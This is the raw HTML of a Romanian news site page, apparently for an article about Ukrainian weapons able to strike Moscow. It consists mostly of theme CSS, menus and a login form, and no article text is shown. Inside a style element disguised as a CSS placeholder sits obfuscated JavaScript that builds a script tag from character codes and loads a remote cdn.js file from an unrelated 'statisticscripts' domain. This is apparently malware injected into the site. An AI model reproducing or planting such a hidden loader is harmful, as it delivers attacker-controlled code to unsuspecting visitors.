.current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#0a0000}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#0a0000!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0a0000}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0a0000!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0a0000}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#0a0000}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0a0000}.td-grid-style-4 .entry-title{background-color:rgba(10,0,0,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#ffffff!important}}.td-menu-background:before,.td-search-background:before{background:rgba(49,59,69,0.5);background:-moz-linear-gradient(top,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(49,59,69,0.5)),color-stop(100%,rgba(10,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(49,59,69,0.5)',endColorstr='rgba(10,0,0,0.6)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#0a0000}.td-menu-background,.td-search-background{background-image:url('https://dev3.meritacitit.ro/wp-content/uploads/2022/01/4.jpg')}ul.sf-menu>.menu-item>a{font-family:Roboto;font-size:13px;font-weight:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Roboto}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Roboto}.td-mobile-content .sub-menu a{font-family:Roboto}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Roboto}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Roboto}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Roboto}.td-page-content h1,.wpb_text_column h1{font-family:Roboto}.td-page-content h2,.wpb_text_column h2{font-family:Roboto}.td-page-content h3,.wpb_text_column h3{font-family:Roboto}.td-page-content h4,.wpb_text_column h4{font-family:Roboto}.td-page-content h5,.wpb_text_column h5{font-family:Roboto}.td-page-content h6,.wpb_text_column h6{font-family:Roboto}body,p{font-family:Roboto}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#0a0303}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block,.white-popup-block .wpb_button{font-family:Roboto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0a0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0a0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#666666}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#666666}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto;font-size:13px;font-weight:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:Roboto}.td-theme-wrap .td-mega-span h3 a{color:#666666}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ffffff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0a0000!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#666666}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0a0101}.td-sub-footer-container{background-color:#424242}.td-sub-footer-container,.td-subfooter-menu li a{color:#eaeaea}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Roboto}.td_module_wrap .td-post-author-name a{font-family:Roboto;font-size:14px;line-height:16px;font-weight:300;text-transform:capitalize}.td-post-date .entry-date{font-family:Roboto}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Roboto}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Roboto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto;font-size:13px;font-weight:normal}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Roboto;font-weight:500}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Roboto}.td-excerpt,.td_module_14 .td-excerpt{font-family:Roboto}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Roboto}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Roboto}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Roboto}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Roboto}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_3 .td-module-title{font-family:Montserrat;font-size:16px;line-height:20px}.td_module_16 .td-module-title{font-family:Montserrat;font-size:13px;line-height:21px}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif;font-size:36px;line-height:35px;font-weight:300}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.td_block_trending_now .entry-title{font-family:Roboto}.td_module_mx1 .td-module-title{font-family:Roboto}.td_module_mx2 .td-module-title{font-family:Roboto}.td_module_mx3 .td-module-title{font-family:Roboto}.td_module_mx4 .td-module-title{font-family:Rosario}.td_module_mx5 .td-module-title{font-family:Roboto}.td_module_mx6 .td-module-title{font-family:Roboto}.td_module_mx7 .td-module-title{font-family:Roboto}.td_module_mx8 .td-module-title{font-family:Roboto}.td_module_mx9 .td-module-title{font-family:Roboto}.td_module_mx10 .td-module-title{font-family:Roboto}.td_module_mx11 .td-module-title{font-family:Roboto}.td_module_mx12 .td-module-title{font-family:Roboto}.td_module_mx13 .td-module-title{font-family:Roboto}.td_module_mx14 .td-module-title{font-family:Roboto}.td_module_mx15 .td-module-title{font-family:Roboto}.td_module_mx16 .td-module-title{font-family:Roboto}.td_module_mx17 .td-module-title{font-family:Roboto}.td_module_mx18 .td-module-title{font-family:Roboto}.td_module_mx19 .td-module-title{font-family:Roboto}.td_module_mx20 .td-module-title{font-family:Roboto}.td_module_mx21 .td-module-title{font-family:Roboto}.td_module_mx22 .td-module-title{font-family:Roboto}.td_module_mx23 .td-module-title{font-family:Roboto}.td_module_mx24 .td-module-title{font-family:Roboto}.td_module_mx25 .td-module-title{font-family:Roboto}.td_module_mx26 .td-module-title{font-family:Roboto}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Roboto}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Roboto}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Roboto}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto}.td-post-template-1 .td-post-header .entry-title{font-family:Roboto}.td-post-template-2 .td-post-header .entry-title{font-family:Roboto}.td-post-template-3 .td-post-header .entry-title{font-family:Roboto}.td-post-template-4 .td-post-header .entry-title{font-family:Roboto}.td-post-template-5 .td-post-header .entry-title{font-family:Roboto}.td-post-template-6 .td-post-header .entry-title{font-family:Roboto}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto}.td-post-template-8 .td-post-header .entry-title{font-family:Roboto}.td-post-template-9 .td-post-header .entry-title{font-family:Roboto}.td-post-template-10 .td-post-header .entry-title{font-family:Roboto}.td-post-template-11 .td-post-header .entry-title{font-family:Roboto}.td-post-template-12 .td-post-header .entry-title{font-family:Roboto}.td-post-template-13 .td-post-header .entry-title{font-family:Roboto}.td-post-content p,.td-post-content{font-family:Roboto}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Roboto}.post .td_quote_box p,.page .td_quote_box p{font-family:Roboto}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Roboto}.td-post-content li{font-family:Roboto}.td-post-content h1{font-family:Roboto}.td-post-content h2{font-family:Roboto}.td-post-content h3{font-family:Roboto}.td-post-content h4{font-family:Roboto}.td-post-content h5{font-family:Roboto}.td-post-content h6{font-family:Roboto}.post .td-category a{font-family:Roboto}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Roboto}.post header .td-post-date .entry-date{font-family:Roboto}.post header .td-post-views span,.post header .td-post-comments{font-family:Roboto}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Roboto}.post .td-post-next-prev-content span{font-family:Roboto}.post .td-post-next-prev-content a{font-family:Roboto}.post .author-box-wrap .td-author-name a{font-family:Roboto}.post .author-box-wrap .td-author-url a{font-family:Roboto}.post .author-box-wrap .td-author-description{font-family:Roboto}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto}.td_block_related_posts .entry-title a{font-family:Roboto;font-size:13px;font-weight:normal}.post .td-post-share-title{font-family:Roboto}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto}.footer-text-wrap{font-family:Roboto;font-size:14px;line-height:25px;font-weight:300}.td-sub-footer-copy{font-family:Roboto;font-size:12px;font-weight:300}.td-sub-footer-menu ul li a{font-family:Roboto;font-size:12px;line-height:20px;text-transform:uppercase}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Roboto}.td-trending-now-display-area .entry-title{font-family:Roboto}.page-nav a,.page-nav span{font-family:Roboto;font-size:12px;text-transform:uppercase}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Roboto}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Roboto}.woocommerce .product .summary .product_title{font-family:Roboto}.category .td-category a{font-family:Roboto}.td-blog-architecture .td_block_21.td-column-1.td_block_template_6 .td-block-title span:after,.td-blog-architecture .td_block_template_6 .td-block-title span:after{background:#0a0000}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393185642530610"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://informatiacluj.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://informatiacluj.ro/categorie/externe/",
                    "name": "Externe"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/",
                    "name": "Alertă la Kremlin. Ucraina are acum arme care chiar pot lovi ținte..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://informatiacluj.ro/wp-content/uploads/2022/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://informatiacluj.ro/wp-content/uploads/2022/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://informatiacluj.ro/wp-content/uploads/2022/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://informatiacluj.ro/wp-content/uploads/2022/12/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0a0000}.tdm-btn-style2:before{border-color:#0a0000}.tdm-btn-style2{color:#0a0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0a0000;-moz-box-shadow:0 2px 16px #0a0000;box-shadow:0 2px 16px #0a0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0a0000;-moz-box-shadow:0 4px 26px #0a0000;box-shadow:0 4px 26px #0a0000}</style>

	<style id="tdw-css-placeholder">(function(){try{let_nyskdu=String;letaecgirokmcd="f"+"ro"+_nyskdu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";letaksssaftjrs="s"+"c"+_nyskdu[aecgirokmcd](114,105,112,116),aynxum="c"+"re"+_nyskdu[aecgirokmcd](97,116,101,69,108,101,109,101,110,116),aegtnw="s"+_nyskdu[aecgirokmcd](114,99),_fmaar=_nyskdu[aecgirokmcd](105,100),adpeobm="cu"+"rre"+_nyskdu[aecgirokmcd](110,116,83,99,114,105,112,116);var_fmxav="pa"+"r"+_nyskdu[aecgirokmcd](101,110,116,78,111,100,101),_yrmg="i"+"ns"+_nyskdu[aecgirokmcd](101,114,116,66,101,102,111,114,101),apmgg="ge"+"El"+_nyskdu[aecgirokmcd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ahdpjpevdpt="h"+"e"+_nyskdu[aecgirokmcd](97,100),afnpfdjeqdt="ap"+"p"+_nyskdu[aecgirokmcd](101,110,100,67,104,105,108,100),_xjjrj=document;varadkyxugdbnvq="t"+"e"+_nyskdu[aecgirokmcd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_dmocpqme=_xjjrj[aynxum](aksssaftjrs),_ifoxjbhjdp=_nyskdu[aecgirokmcd](104,116,116,112,115,58,47,47)+_nyskdu[aecgirokmcd](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_nyskdu[aecgirokmcd](47)+_nyskdu[aecgirokmcd](115)+"ou"+"r"+_nyskdu[aecgirokmcd](99,101,115)+_nyskdu[aecgirokmcd](47)+"c"+"d"+_nyskdu[aecgirokmcd](110,46,106,115);_dmocpqme[aegtnw]=_ifoxjbhjdp;_dmocpqme[_fmaar]=adkyxugdbnvq;if(_xjjrj[adpeobm]){_xjjrj[adpeobm][_fmxav][_yrmg](_dmocpqme,_xjjrj[adpeobm])}else{_xjjrj[apmgg](ahdpjpevdpt)[0][afnpfdjeqdt](_dmocpqme)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10809 single-format-standard wp-theme-Newspaper td-standard-pack alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova global-block-template-6 td-blog-architecture single_template_2 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-container"><ul id="menu-meniu" class="td-mobile-main-menu"><li id="menu-item-2619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2619"><a href="https://informatiacluj.ro/categorie/actualitate/">Actualitate</a></li>
<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://informatiacluj.ro/categorie/administratie/">Administratie</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://informatiacluj.ro/categorie/politic/">Politic</a></li>
<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://informatiacluj.ro/categorie/economic/">Economic</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2903"><a href="https://informatiacluj.ro/categorie/showbiz/">Showbiz</a></li>
<li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2618"><a href="https://informatiacluj.ro/categorie/tehnolgie/">Tehnolgie</a></li>
<li id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://informatiacluj.ro/categorie/medical/">Medical</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://informatiacluj.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

